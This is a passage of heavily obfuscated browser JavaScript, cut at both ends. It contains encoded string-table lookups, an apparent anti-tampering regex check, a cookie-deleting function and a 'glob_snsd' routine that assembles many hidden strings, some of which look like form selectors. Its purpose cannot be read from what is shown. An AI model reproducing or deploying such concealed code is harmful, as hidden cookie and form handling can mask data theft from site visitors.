_0x3a96f5[_0x2a626a(-0x24,-0x2c5,0x71,-0x35,-0x186)](_0x468fd7,_0x350e77);},'VBTRg':_0x3a96f5[_0x498b53(0x3a0,0x489,0x681,0x227,0x44e)],'xGGor':_0x3a96f5[_0x498b53(0x292,0x4c,0xdc,0x1a3,0x271)],'MMUNV':function(_0x513e37,_0x3e0431){function _0x178e7f(_0x2a2eb9,_0x15de51,_0x34d4be,_0x27f931,_0x5237ca){return _0x349483(_0x34d4be- -0x206,_0x15de51-0x6a,_0x27f931,_0x27f931-0x190,_0x5237ca-0x17);}return _0x3a96f5[_0x178e7f(0x3f5,0x314,0x308,0x558,0x4c7)](_0x513e37,_0x3e0431);},'aYwey':function(_0x13654f){function _0x9d830a(_0x30bbd4,_0x41f957,_0xf3dbef,_0x49d6e2,_0x20366b){return _0x27375c(_0x49d6e2,_0x41f957-0x1d5,_0xf3dbef-0x17b,_0x49d6e2-0x106,_0x20366b- -0x41d);}return _0x3a96f5[_0x9d830a(0x149,0x1b5,0x197,0x524,0x307)](_0x13654f);}};function _0xaa418(_0x3f655a,_0x317ae4,_0x36f3e6,_0x63ccca,_0x34381a){return _0x359a02(_0x34381a,_0x317ae4-0x10a,_0x63ccca-0x5c7,_0x63ccca-0xda,_0x34381a-0x1e6);}function _0x27375c(_0x3de12c,_0x1de311,_0x191a78,_0x4875f0,_0x3a276b){return _0x1a8e45(_0x3a276b-0x13b,_0x1de311-0xc7,_0x191a78-0x12d,_0x3de12c,_0x3a276b-0x1eb);}function _0x349483(_0x40f44e,_0x51e284,_0x5be850,_0x22ea67,_0xe1d0cf){return _0x1a8e45(_0x40f44e- -0x22a,_0x51e284-0x66,_0x5be850-0x13c,_0x5be850,_0xe1d0cf-0x10f);}function _0x498b53(_0x566f3d,_0x32d5c5,_0x2f46e9,_0x143f2d,_0x721283){return _0x4ed797(_0x721283- -0x148,_0x32d5c5-0x161,_0x2f46e9-0x1c,_0x143f2d-0x1ee,_0x2f46e9);}_0x3a96f5[_0x498b53(0x570,0x64c,0x4a1,0x6cf,0x617)](_0x4aa4f4,this,function(){var _0x1bbc06=new RegExp(_0x14e228[_0x20079e(0x5e0,0x2d0,0x677,0x456,0x4bb)]);function _0x389f4a(_0x5c4e03,_0x32453e,_0x550730,_0x1853b0,_0x56b889){return _0x27375c(_0x5c4e03,_0x32453e-0x48,_0x550730-0x3b,_0x1853b0-0x142,_0x32453e- -0x68c);}function _0x54643e(_0xf8b54b,_0x4be91b,_0x17a0cf,_0x29575d,_0x55ba08){return _0xaa418(_0xf8b54b-0x17a,_0x4be91b-0x6d,_0x17a0cf-0x1d8,_0x29575d- -0x4a1,_0x55ba08);}function _0x204d00(_0x56a122,_0x4556bf,_0x26510f,_0x5e76e0,_0x52996f){return _0xaa418(_0x56a122-0x16,_0x4556bf-0x97,_0x26510f-0x11f,_0x52996f- -0x4e2,_0x4556bf);}var _0x2652fd=new RegExp(_0x14e228[_0x20079e(0x295,0x620,0x1fe,0x3f9,0x1dd)],'i'),_0x4d56cb=_0x14e228[_0x389f4a(0x2ab,0x2e3,0x1d6,0x4db,0xc8)](_0x5d31fb,_0x14e228[_0x204d00(0x210,0x533,0x258,0x283,0x2ed)]);function _0x490072(_0x2b711d,_0x52c246,_0x4c204b,_0x1f5ddb,_0x54a932){return _0x498b53(_0x2b711d-0xb,_0x52c246-0xd,_0x52c246,_0x1f5ddb-0x3d,_0x4c204b- -0x22);}function _0x20079e(_0x3ea7f6,_0x30970f,_0x451ad1,_0x4b1069,_0x42016b){return _0xaa418(_0x3ea7f6-0xe8,_0x30970f-0x112,_0x451ad1-0xe7,_0x4b1069- -0x25,_0x42016b);}!_0x1bbc06[_0x20079e(0x6be,0x501,0x455,0x608,0x6ea)](_0x14e228[_0x204d00(0x77,0x90,0xd5,-0x52,-0xa6)](_0x4d56cb,_0x14e228[_0x54643e(-0x252,0x1a0,0x1e0,-0xf,0x240)]))||!_0x2652fd[_0x20079e(0x655,0x53e,0x702,0x608,0x79b)](_0x14e228[_0x20079e(0x3e6,0x36c,0x5c0,0x417,0x604)](_0x4d56cb,_0x14e228[_0x490072(0xe8,0x1ed,0x2f6,0xab,0x51c)]))?_0x14e228[_0x54643e(0x33,0x163,0x247,0xc3,0x1d7)](_0x4d56cb,'0'):_0x14e228[_0x54643e(0xdf,0xb2,0x7a,0x25b,0x476)](_0x5d31fb);})();}());continue;case'11':if(_0x58c5c0[_0x125819(0x4d0,0x539,0x728,0x559,0x51e)](_0x56f785[_0x125819(0x571,0x6f1,0x673,0x5d5,0x4cf)+'h'],-0xb85+0x172+0xa15))return _0x56f785[_0x1a8e45(0x41e,0x226,0x4f5,0x316,0x3ed)]()[_0x4ed797(0x593,0x56e,0x694,0x739,0x438)](';')[_0x1a8e45(0x671,0x7f5,0x706,0x4cc,0x616)]();continue;}break;}}function delete_cookie(_0x4ae9e2){function _0x4d0173(_0x341c31,_0xbb867d,_0x43d35a,_0x3f4acc,_0x82edfc){return _0x20c7a9(_0x43d35a,_0xbb867d-0x1e9,_0x3f4acc- -0x438,_0x3f4acc-0x1c3,_0x82edfc-0x130);}function _0x2cc049(_0x3c6c9b,_0x5275bb,_0x4780db,_0x43d581,_0x16dbe8){return _0x2ef831(_0x3c6c9b,_0x43d581-0x28c,_0x4780db-0x131,_0x43d581-0x8d,_0x16dbe8-0x156);}var _0x319633={};function _0x2e998e(_0x200630,_0x3a61d3,_0x294bae,_0x133c83,_0x2e77df){return _0x20c7a9(_0x294bae,_0x3a61d3-0x72,_0x2e77df- -0x2f9,_0x133c83-0xf8,_0x2e77df-0x3b);}function _0x3f695b(_0x3c9c0c,_0x105713,_0x49dc11,_0x181522,_0xfbc1e8){return _0x2ef831(_0x3c9c0c,_0xfbc1e8-0x41,_0x49dc11-0x19a,_0x181522-0x37,_0xfbc1e8-0x1d8);}function _0x14604e(_0x22d074,_0x5d6f5f,_0x5a5732,_0x3f2163,_0x506dab){return _0x1cac7a(_0x22d074-0x172,_0x506dab,_0x5a5732-0x185,_0x3f2163-0x4a,_0x22d074- -0x6a);}_0x319633[_0x14604e(-0x49,0x1d,-0x10f,0x70,0x116)]=function(_0x2ef955,_0x134339){return _0x2ef955+_0x134339;},_0x319633[_0x2cc049(0x7c2,0x925,0x83f,0x731,0x96d)]=_0x2cc049(0x88a,0x61b,0x762,0x7a3,0x618)+_0x2e998e(0x49f,0x674,0x4c6,0x703,0x564)+_0x2e998e(0x1dc,0x330,0x1c1,0x597,0x35d)+_0x3f695b(-0x5d,0x2ac,0x413,0x141,0x1c1)+_0x3f695b(0x304,0x5e8,0x5d3,0x5e3,0x3df)+_0x2cc049(0x317,0x32d,0x53b,0x304,0x3d5)+_0x4d0173(0x48f,0x585,0x215,0x37d,0x527)+_0x4d0173(0x3e6,0x37f,0x3e2,0x2b3,0x39a)+';';var _0x5e96ba=_0x319633;document[_0x3f695b(0x310,0x49b,0x415,0x4ad,0x53d)+'e']=_0x5e96ba[_0x2cc049(0x2cd,0x388,0x3c5,0x40f,0x293)](_0x4ae9e2,_0x5e96ba[_0x3f695b(0x72e,0x6cb,0x5d8,0x5ff,0x4e6)]);}function _0xefe1fe(_0x7f3e65,_0x1a5004,_0x3f01c1,_0xcbc6f6,_0x44dd6d){return _0x3a6b(_0x1a5004-0x3c2,_0xcbc6f6);}function glob_snsd(){function _0x122900(_0x5026f8,_0x1638ce,_0x441065,_0xe61a88,_0x39603e){return _0x2ef831(_0x1638ce,_0x39603e-0x304,_0x441065-0x25,_0xe61a88-0x1d8,_0x39603e-0x1bd);}var _0x1658d7={'dHVHB':_0x40c20c(0x181,0x273,-0x4,0x2a1,0x335)+_0x40c20c(0xad,0x258,-0x195,-0x59,0x267)+_0x40c20c(0x4d,-0x9e,-0x1e3,-0x58,-0x7f)+_0x122900(0x54f,0x81f,0x88b,0x502,0x647)+_0x40c20c(0x352,0x4b5,0x17e,0x556,0x493)+_0xd8d789(-0xad,-0x11c,-0x21a,0xbe,-0xbf)+_0xd8d789(0x3cd,0x57f,0x31a,0x565,0x3b3)+_0x122900(0x86c,0x8cf,0x505,0x8de,0x70a)+_0x40c20c(0x110,0x202,0x1f4,-0x36,0x210)+_0x1c41d7(0x4cc,0x49d,0x561,0x759,0x59d)+_0x40c20c(0x22d,0x42b,0x88,0x2a4,-0x1b)+_0xd8d789(-0x112,0x2f7,0x208,0xf4,0x10d)+_0x1c41d7(0x9a5,0x8aa,0xab0,0x72f,0x8a0)+_0x385b56(0x8de,0x92a,0x558,0x841,0x76b)+_0x40c20c(0x29e,0x19c,0xa7,0x2b9,0x1f0)+_0x122900(0x52e,0x4b1,0x328,0x445,0x3ee)+_0x385b56(0x558,0x34f,0x4b1,0x7cd,0x57d)+_0x40c20c(-0x91,-0x1ad,-0x64,-0x3c,-0xc5)+_0x1c41d7(0x5a5,0x7f2,0x5c2,0x6e5,0x631)+'11','mvYME':_0x385b56(0x91b,0x9f4,0x950,0x81c,0x958)+_0x1c41d7(0x787,0x5e8,0x77a,0x484,0x665)+_0x385b56(0x7eb,0x64e,0x70e,0x6ff,0x648)+'me','tnBap':_0x1c41d7(0x72d,0x6e5,0x7a5,0xa81,0x8b5)+_0x40c20c(0x29f,0x33e,0x41d,0x75,0x373)+_0x122900(0x56d,0x379,0x46d,0x619,0x542)+'e]','ViLqB':_0x122900(0x5d6,0x3e1,0x2f4,0x50a,0x4ad),'TZbFn':_0x40c20c(0x38d,0x1b2,0x221,0x4d7,0x5d7)+_0x1c41d7(0x680,0x310,0x278,0x279,0x4c8)+_0x385b56(0xa81,0x9e8,0x904,0x727,0x962)+_0x1c41d7(0x6ca,0x6e2,0x5cc,0x6ab,0x813),'JLliR':_0xd8d789(0x3e4,0x1fb,0x30e,0x157,0x1c7)+_0xd8d789(0x1cf,0x28,-0x113,-0x9a,0x96),'uBqko':_0x385b56(0x806,0x835,0xa3f,0x7bd,0x966)+_0x1c41d7(0x593,0x71e,0x960,0x877,0x70f)+_0x385b56(0x631,0x60b,0x5cc,0x6f6,0x61f)+'[]','IkceJ':function(_0x389e04,_0x35ff08){return _0x389e04<_0x35ff08;},'cxYLj':_0x40c20c(0x367,0x484,0x20a,0x1af,0x555),'XcIsm':_0x1c41d7(0x4de,0x557,0x638,0x833,0x70d)+'t','LuMwQ':function(_0x22d000,_0x4a2572){return _0x22d000!=_0x4a2572;},'EilXy':_0x1c41d7(0x531,0x5af,0x730,0x76d,0x5e7),'hHRnU':_0x122900(0x4da,0x5bb,0x626,0x392,0x510)+'n','fjXtl':function(_0x3c132d,_0x1fe622){return _0x3c132d!=_0x1fe622;},'qtmrI':_0x1c41d7(0x489,0x6a4,0x4fa,0x8cd,0x6cf)+'h','Iiijt':_0x1c41d7(0x649,0x7f5,0x978,0x628,0x75f)+'t','QYMku':function(_0x23cc58,_0x40722f){return _0x23cc58!=_0x40722f;},'hQpHp':function(_0x2c7911,_0x25d824){return _0x2c7911(_0x25d824);},'Vceoc':_0xd8d789(0xee,0x280,0x21c,0x2ee,0x282)+'j','qojEA':_0x122900(0x247,0x633,0x249,0x2f0,0x3e0)+_0xd8d789(0x27,0x229,-0x117,0x277,0xd3)+'2','oadVS':function(_0x4f2eeb,_0x4b2818){return _0x4f2eeb+_0x4b2818;},'wcpOp':function(_0x14a244,_0x57aae7){return _0x14a244+_0x57aae7;},'TzpxE':_0x1c41d7(0x7d3,0x8b5,0x724,0x531,0x786)+'j=','mPnfF':_0xd8d789(0x454,0x37c,0x291,0x370,0x2f7)+_0x1c41d7(0x3b5,0x6bc,0x2fd,0x2fa,0x538),'deXIN':function(_0x143620,_0x1e8aca){return _0x143620(_0x1e8aca);},'Eavzc':function(_0x3cc092,_0x2fac38){return _0x3cc092(_0x2fac38);},'mIKLm':function(_0x5e6800,_0x4de6f1){return _0x5e6800!=_0x4de6f1;},'RsTRL':function(_0x5ed28b,_0x5c436d){return _0x5ed28b!=_0x5c436d;},'qKLPA':function(_0x12b609,_0x48d848){return _0x12b609!=_0x48d848;},'OlHNM':function(_0x3059b9,_0x130fc8){return _0x3059b9(_0x130fc8);},'QPupZ':function(_0x19cd8d,_0x21df51){return _0x19cd8d!=_0x21df51;},'YNUdt':_0x1c41d7(0x2c4,0x2d9,0x5c1,0x3c5,0x46e)+_0x1c41d7(0x691,0x395,0x546,0x601,0x4c3)+'4','tfZYB':function(_0x472671,_0x3303dd){return _0x472671(_0x3303dd);},'OhQuH':function(_0x4d3aa4,_0x609838){return _0x4d3aa4+_0x609838;},'LAPio':function(_0x206448,_0x332b7b){return _0x206448+_0x332b7b;},'ARoFU':function(_0x3bc0de,_0x33b105){return _0x3bc0de+_0x33b105;},'qyybM':_0x122900(0x538,0x50e,0x7ca,0x6e1,0x62e)+_0x122900(0x2ae,0x225,0x5e0,0x547,0x411),'TxhXs':_0xd8d789(-0x109,0x154,-0xf4,-0x25b,-0x72)+_0x385b56(0x78c,0x4a8,0x6a6,0x902,0x6cc),'bkgTx':_0x385b56(0x5ad,0x442,0x6ee,0x6c2,0x620)+_0x122900(0x58d,0x3dc,0x370,0x56c,0x45f)+_0x40c20c(0x1f0,0x296,0x1d5,0x385,0x46)+_0xd8d789(0x1d2,0x4f,0x9c,0xb8,0x296),'EjOty':_0x122900(0x9b5,0x875,0x980,0x6f8,0x7eb)+_0x1c41d7(0x2c1,0x371,0x55f,0x4f0,0x4e3)+_0x385b56(0x95d,0x9b4,0x9a3,0xb94,0x99f)+_0x40c20c(-0xb1,-0x126,-0x23a,-0x79,-0x220),'GdLdR':_0x40c20c(0x47,0xf,0xc8,0x2a0,0x6f)+_0x1c41d7(0x5f6,0x6a5,0x91a,0xa07,0x7f4)+_0x122900(0x648,0x51d,0x4e5,0x79e,0x663),'ohSYV':_0x385b56(0x743,0x924,0x660,0x4b9,0x6cf)+_0xd8d789(0x3c0,0x224,0x131,0x3af,0x1e4),'QZJdA':_0x122900(0x6d4,0x2e5,0x43b,0x51e,0x4a5)+_0xd8d789(0x331,0x118,0x4da,0xc3,0x2f0)+_0xd8d789(0x21c,0x293,0x1f5,-0xce,0xea)+'de','nLwbW':_0x40c20c(0x38d,0x558,0x4be,0x3ba,0x520)+_0x385b56(0x6b3,0x3c3,0x68c,0x779,0x57e)+_0x40c20c(0x375,0x269,0x2b9,0x182,0x5bc)+'e]','PlbBo':function(_0x4fdcfe,_0x50a3a4){return _0x4fdcfe!==_0x50a3a4;},'hpAIy':_0x1c41d7(0x8fa,0x993,0x7d3,0x77b,0x893)+'d','HhSwm':_0x385b56(0x7d0,0x81c,0x6ee,0x584,0x7ac)+_0x385b56(0x407,0x668,0x4df,0x5f1,0x5b7)+_0x1c41d7(0x986,0x926,0x86a,0x91c,0x7e3)+_0x1c41d7(0x405,0x51e,0x61b,0x6ce,0x535)+_0x40c20c(0x3a9,0x221,0x4c1,0x48c,0x1bc)+_0x40c20c(-0x3d,-0x20d,-0x27f,-0xae,0x15c)+_0x40c20c(0xc1,0x71,0x166,0x59,0x2b5)+_0x1c41d7(0xa5a,0x662,0x93b,0x70d,0x80a)+_0x1c41d7(0x3b0,0x542,0x4ce,0x634,0x4bb)+_0x385b56(0x924,0x959,0x6ea,0x78f,0x81c)+'18','Bsknn':function(_0x5660fa,_0x36c0d9){return _0x5660fa+_0x36c0d9;},'bFgoK':_0x40c20c(0x239,0x230,0x140,0x1d7,0x181)+_0x122900(0x356,0x227,0x5da,0x3ef,0x417)+_0xd8d789(0x2ec,0x15d,0xdb,0x36b,0x255)+_0x385b56(0xaac,0xa57,0x99c,0x867,0x8b2)+_0xd8d789(-0x1ed,-0x82,0xe,-0x1ab,0x18)+_0xd8d789(0x28d,0x44b,0x197,0x99,0x23b)+_0x40c20c(0x310,0x35c,0x160,0x139,0x35d)+_0x1c41d7(0x2a9,0x371,0x3bb,0x4ec,0x4f4),'hUnHu':function(_0x41d391,_0x3e66bb){return _0x41d391(_0x3e66bb);},'mxIbD':_0x122900(0x93b,0x8a9,0x64f,0xa1f,0x80c),'SDfcs':_0x122900(0x5f7,0x742,0x665,0x924,0x6e5)+'e','fqMVI':function(_0x3f7be6){return _0x3f7be6();},'CWpgL':function(_0x59a34a,_0x3e5ca8){return _0x59a34a<_0x3e5ca8;},'AaHOu':_0x385b56(0x46b,0x43c,0x2db,0x6ce,0x51b),'ksTTR':_0xd8d789(0x65,0x303,0x88,0x13d,0x282)+_0x40c20c(-0x37,-0x1a1,-0x73,0x99,0x136)+_0x385b56(0x588,0x90b,0x90d,0x5b1,0x72f)+_0xd8d789(0xe1,-0x1d0,0x1db,-0x12e,-0x1f)+_0x122900(0x408,0x731,0x61f,0x7c8,0x5a0)+_0x122900(0x82a,0x813,0x64a,0x6ab,0x731)+_0x1c41d7(0x5fb,0x539,0x516,0x3b8,0x538),'FwFLM':_0x1c41d7(0x849,0x8b0,0x5c1,0x79b,0x761)+_0x385b56(0x59e,0x7fa,0x742,0x755,0x7ad)+_0x40c20c(0x309,0x202,0x310,0x2e0,0x109)+_0x1c41d7(0x77c,0x60b,0x862,0x92a,0x6d6)+_0x385b56(0x689,0xa3a,0x760,0x858,0x852)+_0x122900(0x5f9,0x5ab,0x739,0x396,0x521)+_0x40c20c(0xef,0x22,0x252,-0x10,0x195)+'h=','UUVpX':function(_0x21fbf8,_0x1e88d5){return _0x21fbf8(_0x1e88d5);},'vqeRr':function(_0x34791c,_0x5c9254){return _0x34791c==_0x5c9254;},'GyKyt':_0x122900(0x5a0,0x374,0x338,0x5df,0x504)+_0x40c20c(0x2e1,0x13f,0xe4,0xfb,0x15a),'wUMpV':_0x122900(0x57f,0x94e,0x7ef,0x555,0x73a)+_0x122900(0x19c,0x21c,0x27b,0x31f,0x3d1)+_0x122900(0x7e9,0x9d0,0x7fa,0x735,0x782)+_0x385b56(0x5f8,0x58e,0x8b6,0x68d,0x7c7)+_0x385b56(0x9e0,0xb82,0x8a1,0x935,0x934)+_0xd8d789(0x151,0x31c,0x28,0x4d,0xfb),'VryBU':_0x122900(0x4d1,0x680,0x4d1,0x65f,0x6bc)+_0x385b56(0x45f,0x6ef,0x400,0x439,0x506)+_0xd8d789(-0x1c,0x3d0,0xc3,-0x73,0x17a)+_0x385b56(0x590,0x4dc,0x5d1,0x382,0x596)+_0x122900(0x585,0x3b4,0x3fb,0x4fb,0x5a0)+_0x1c41d7(0xa35,0x683,0x81b,0x640,0x7fb)+_0x1c41d7(0x3d7,0x59e,0x411,0x5d7,0x538),'UZiMo':_0x122900(0x610,0x9ac,0x765,0x979,0x7eb)+_0xd8d789(0x1c4,0x1c5,-0x2b,0x83,0x222)+_0x122900(0x5b8,0x58f,0x7a4,0x61b,0x6a9)+_0x122900(0x7a5,0x5ba,0x96f,0x6c8,0x7b6),'RSNSG':_0x40c20c(0x13a,0x294,0x231,-0xd6,0x2fb)+_0x40c20c(0x25c,0x492,0x2dc,0x9d,0x38e)+_0xd8d789(0x127,0xe4,0x111,0x295,0xd0)+_0x40c20c(0x8e,0x2d2,0x1aa,0x2c7,-0x16b)+_0x385b56(0x785,0x555,0x7c5,0x66e,0x6fc)+_0x1c41d7(0x76b,0x2da,0x2fd,0x713,0x52f),'giKjM':_0x1c41d7(0x4ae,0x246,0x4ff,0x317,0x46c)+_0x122900(0x68d,0x6da,0x6f3,0x55c,0x659)+_0xd8d789(-0xcb,-0x219,0xb9,-0x132,-0x43)+_0xd8d789(0x12b,0x3d6,0x406,0x30d,0x230)+_0xd8d789(0x31,-0xb1,0x2f4,0x31a,0xe9)+_0x1c41d7(0x3cf,0x5e8,0x750,0x827,0x61c)+_0x122900(0x5fc,0x5ee,0x623,0x949,0x70b)+_0xd8d789(0x62,-0x5b,-0x4e,-0x8e,-0x82)+_0xd8d789(-0x37,0x162,-0x4d,0x106,0x174)+_0x385b56(0x64a,0x6f6,0x4e8,0x61d,0x502)+_0xd8d789(-0x205,-0x4a,-0x170,0xb5,-0x1b)+_0xd8d789(0x11a,0x13f,0x158,0xfb,0x11b)+_0x385b56(0x9d6,0x632,0x708,0x7d8,0x801)+'n.','ApBmG':_0x122900(0x53a,0x795,0x417,0x4d6,0x5e0),'ciYJz':function(_0x4dc586,_0x4706f4){return _0x4dc586(_0x4706f4);},'ZUPkY':_0x385b56(0xa9d,0xb7b,0x6f4,0x6fc,0x929)+_0x40c20c(0x3a0,0x183,0x19c,0x468,0x1e6)+'r','ScFoF':_0x122900(0x7b9,0x6b5,0x542,0x66f,0x5f2)+_0x40c20c(0x1d5,0x3c9,0x106,0x32b,0x275)+_0x122900(0x5ae,0x33f,0x39e,0x41d,0x56f)+_0xd8d789(-0x15c,0x18a,0x119,0x2a,0x1a)+_0x40c20c(-0xbb,-0x266,0x160,-0x15,0xa8)+'r','LelKV':_0x1c41d7(0x692,0x623,0x433,0x57e,0x60f),'aJARt':_0xd8d789(0x2b8,0x2f7,0x34a,0x1cf,0x2e9),'viUMO':_0xd8d789(-0xfd,0x1f1,0x5e,-0x182,-0x55)+_0x385b56(0x84f,0x574,0x7f3,0x5cf,0x613),'wcjeq':_0x1c41d7(0x4cf,0x90f,0x6ac,0x648,0x6bc)+_0x1c41d7(0x72f,0x4de,0x566,0x6e4,0x6fd)+_0x385b56(0x7f7,0x4f7,0x6ab,0x938,0x6ea)+_0x1c41d7(0x719,0x38a,0x330,0x74e,0x51e)+_0x385b56(0x6d2,0x49a,0x6ec,0x376,0x571),'NbVMO':_0x385b56(0x4c8,0x77d,0x521,0x784,0x620)+_0x40c20c(-0x13,0x44,-0x12a,0x1c,-0x5b)+_0x40c20c(0xc7,-0x108,-0x27,0x2bf,0x129),'IZDGa':_0xd8d789(0x38d,0x490,0x52d,0x3c2,0x3b1)+_0x122900(0x364,0x371,0x543,0x5d7,0x4f1)+_0x40c20c(0x2c3,0x2f9,0x44a,0x11f,0x4df),'SviZa':_0x385b56(0x61b,0x74b,0x40d,0x7ff,0x623)+_0xd8d789(0x4f1,0x4bd,0x26a,0x4e6,0x2e6)+'_m','KuKtj':_0x1c41d7(0x8a6,0x693,0x77d,0x631,0x6f8)+_0x122900(0x53c,0x387,0x424,0x3f0,0x599)+'e','Eovad':_0x385b56(0x7dc,0x8f9,0x70d,0x826,0x77c)+_0xd8d789(-0x69,0x5a,0xe1,0x2b2,0x19e)+_0x122900(0x819,0x6bb,0x937,0x7a4,0x80a)+'y','nKSum':_0x122900(0x46d,0x3b6,0x325,0x26a,0x3cc)+_0x385b56(0xae8,0x9a1,0x9df,0x946,0x963)+_0xd8d789(0x185,-0x92,-0x37,0x279,0x109)+_0x122900(0x8c1,0x9af,0x9d7,0x8cb,0x819)+_0xd8d789(0x1ac,0x27b,0x2d9,0xa8,0x18a)+_0x385b56(0x8a7,0x74f,0x9fc,0x76a,0x902)+_0x385b56(0x4f8,0x53f,0x8c2,0x687,0x6df)+'|9','LikMg':_0x40c20c(0x1a3,0x94,0x16d,0xc6,0x13b)+_0x385b56(0x8a0,0x80a,0xaa7,0x6a3,0x8ad)+_0x122900(0x71a,0x88d,0x80c,0x5cc,0x824)+_0x40c20c(0x1e0,0x11f,0x10e,0x313,0x2a),'elXcI':_0x40c20c(0x38d,0x405,0x174,0x375,0x470)+_0xd8d789(-0x91,-0x218,0x212,-0x1,-0x21)+_0x122900(0x700,0x60a,0x8c3,0x5d0,0x824)+_0x122900(0x2c1,0x713,0x32e,0x49a,0x4ec),'oTbBo':_0x385b56(0x9c8,0x6fb,0x734,0x98d,0x77c)+_0xd8d789(0x186,0x229,0x450,0x4c3,0x322)+_0x40c20c(0x375,0x2ca,0x3dc,0x240,0x5a1)+'e','hULat':_0x385b56(0xbb1,0xb89,0xb7f,0x86f,0x966)+_0xd8d789(-0xc0,-0x1ac,0xc5,0x9,-0x37)+_0x1c41d7(0xa8c,0x7b4,0xae7,0x766,0x89d)+_0xd8d789(0x5d9,0x1bc,0x193,0x37a,0x3cb),'UVbtt':function(_0x14a674,_0x17b6c5){return _0x14a674+_0x17b6c5;},'JyAxg':function(_0x442cf4,_0x5cffd6){return _0x442cf4+_0x5cffd6;},'QBByT':function(_0x2f7739,_0x48cbdd){return _0x2f7739+_0x48cbdd;},'JZABP':function(_0x5499b7,_0x16c24c){return _0x5499b7+_0x16c24c;},'tRMTY':function(_0x18481c,_0x8d2010){return _0x18481c+_0x8d2010;},'AQSyJ':function(_0x3dab1b,_0x25faf3){return _0x3dab1b+_0x25faf3;},'ucgej':function(_0x17420b,_0xf961e6){return _0x17420b+_0xf961e6;},'cpZJk':function(_0x5e8150,_0x20924a){return _0x5e8150+_0x20924a;},'VHFhB':function(_0xbb633e,_0x66a2f9){return _0xbb633e+_0x66a2f9;},'pXygp':function(_0x5e7627,_0xfff2c8){return _0x5e7627+_0xfff2c8;},'NUFRF':_0x122900(0x60c,0x4c2,0x840,0x657,0x601)+_0x1c41d7(0x449,0x2ff,0x683,0x363,0x53e)+_0xd8d789(0x1e0,0x2d8,0x401,0x33e,0x3b6)+'me','NOIyT':_0xd8d789(0x17b,0x2ae,0x3b4,0x386,0x3b1)+_0xd8d789(0x6f,-0x155,-0x216,0x1e7,0x3f)+_0x1c41d7(0xa90,0x707,0x662,0x6d0,0x8ba)+_0x122900(0x6fd,0x573,0x5aa,0x48a,0x5fb),'JhqjV':_0x40c20c(0x1a3,0xb2,0x1cb,-0xab,0x1c1)+_0x122900(0x41b,0x38a,0x461,0x5c9,0x5b7)+_0x40c20c(0xe4,0x14c,0x281,0xeb,-0x7)+'e','tcNcJ':_0x385b56(0xb94,0xbb9,0xa0d,0xb34,0x966)+_0x385b56(0x784,0x6ad,0x9a2,0x882,0x878)+_0xd8d789(-0x60,0x265,-0x40,0x196,0x108)+_0x122900(0xa3f,0x8be,0x7a5,0x860,0x805),'psGgR':_0x40c20c(0x1a3,0x54,0x52,0x7d,0x2c5)+_0x40c20c(0x32c,0x2bf,0x209,0x1a7,0x4cf)+_0x122900(0x8ef,0x7c5,0x7ec,0x85b,0x6ca)+_0x40c20c(0x2a,0x254,0x122,-0x57,0xdf),'RYyXB':_0xd8d789(0x579,0x56a,0x43c,0x185,0x3b1)+_0x1c41d7(0x452,0x546,0x384,0x6a7,0x4c8)+_0x385b56(0x902,0x71a,0x7b2,0x94d,0x962)+_0x385b56(0x7cc,0x3fb,0x486,0x829,0x64f),'OqJdD':_0x40c20c(0x1a3,0x5c,0x37,-0x4a,0x3e6)+_0xd8d789(-0x50,0x63,0x325,0x3cc,0x1bd)+_0x1c41d7(0xa4e,0x981,0x97d,0x6b8,0x8ee)+_0x385b56(0x668,0x888,0x849,0x78c,0x63c),'IMkTo':function(_0x1f644e,_0x585f2e){return _0x1f644e+_0x585f2e;},'wWEGf':function(_0x13ef9d,_0x3e1a13){return _0x13ef9d+_0x3e1a13;},'wTlfn':_0x385b56(0x78f,0x642,0x869,0x787,0x77c)+_0x40c20c(0x320,0x547,0x2fc,0x16e,0x3e9)+_0x385b56(0x5e2,0x692,0x6c0,0x8be,0x805)+'1','KhkrX':function(_0x166ccf,_0x11e6fb){return _0x166ccf+_0x11e6fb;},'Dqirv':_0xd8d789(0x41c,0x376,0x33e,0x577,0x3b1)+_0x40c20c(0x1e7,0x291,0x138,0x57,0x111)+_0x1c41d7(0x6d1,0x5fd,0x58b,0x7ad,0x56e)+_0x1c41d7(0x95b,0x809,0x5d2,0x97a,0x7fa),'FDrDU':_0x40c20c(0x1a3,0x2c6,0x37,0x208,0x9f)+_0x122900(0x3d0,0x413,0x639,0x49c,0x406)+'ty','gMtik':_0x1c41d7(0x71c,0x71e,0x96c,0x971,0x8b5)+_0x385b56(0x806,0x45a,0x6d2,0x44e,0x66c)+_0x385b56(0x478,0x39b,0x537,0x52c,0x567),'TqoOX':_0x122900(0x79f,0x7f1,0x6bd,0x762,0x601)+_0xd8d789(0x1f6,0x18b,0x1ee,0x1ae,0x350)+_0x122900(0x3cc,0x40a,0x2a8,0x166,0x3a7),'YQYNr':_0xd8d789(0x15a,0x22c,0x25a,0x101,0x25f)+_0xd8d789(0x3dc,0x349,0x227,0x2b2,0x3ea),'oNaOM':function(_0x147972,_0x2141c2){return _0x147972(_0x2141c2);},'wxYto':_0x1c41d7(0x839,0x713,0x5a4,0x56a,0x6af)+_0x122900(0x2b1,0x3ca,0x472,0x591,0x439)+_0xd8d789(-0x2f,0x195,-0x17a,-0xae,0x42)+_0x1c41d7(0x5f9,0x39a,0x678,0x6f0,0x586)+_0x1c41d7(0x7ae,0x68a,0x957,0x69a,0x88c)+_0xd8d789(-0x5f,0x13e,0x171,0x2e,0x76),'LOHCo':_0x122900(0x8b7,0x899,0x5e9,0x56c,0x6f9)+_0x385b56(0x83a,0x817,0x8f2,0xa0d,0x7f3),'uRbir':_0x385b56(0x720,0x47e,0x731,0x873,0x680),'HsELM':function(_0x39dcb7,_0x1d1913){return _0x39dcb7>_0x1d1913;},'BeQXu':_0x40c20c(0x220,0x1ea,0xce,0x194,0x22e)+_0x1c41d7(0x9be,0x6b2,0x8c9,0x781,0x88d)+_0x122900(0x359,0x560,0x271,0x53f,0x49f)+_0xd8d789(-0x5,-0xbe,0xbe,0x3ba,0x16e)+_0xd8d789(0x34f,0x238,0x27,0x251,0x107),'JjDAn':function(_0x4d52da,_0x1e08ef){return _0x4d52da+_0x1e08ef;},'zagux':_0x1c41d7(0x882,0x735,0xacb,0x80b,0x8b5)+_0xd8d789(0x26d,0x38a,0x3b3,0x308,0x2a7)+_0x1c41d7(0x878,0x873,0x6ec,0x80d,0x754)+']:','ywdeB':function(_0x1f766f,_0x1237f0){return _0x1f766f+_0x1237f0;},'XEhEN':function(_0x1074ea,_0x18e3d7){return _0x1074ea+_0x18e3d7;},'AzWTI':function(_0x5b89dc,_0x1cae2d){return 